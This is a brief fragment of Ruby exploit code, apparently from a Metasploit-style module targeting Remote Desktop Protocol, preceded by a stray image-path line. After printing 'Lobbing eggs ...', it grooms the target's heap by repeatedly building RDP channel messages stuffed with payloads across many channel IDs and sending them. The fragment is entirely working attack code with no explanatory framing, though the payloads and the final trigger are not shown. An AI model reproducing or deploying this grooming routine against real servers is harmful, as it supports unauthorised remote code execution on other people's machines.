 print_status("Lobbing eggs ...")
groom_mb = groom_size * 1024 / payloads.length
groom_mb.times do
tpkts = ''
for c in 0..groom_chan_count
payloads.each do |p|
tpkts += rdp_create_channel_msg(self.rdp_user_id, target_channel_id + c, p, 0, 0xFFFFFFF)
end
end
rdp_send(tpkts)
end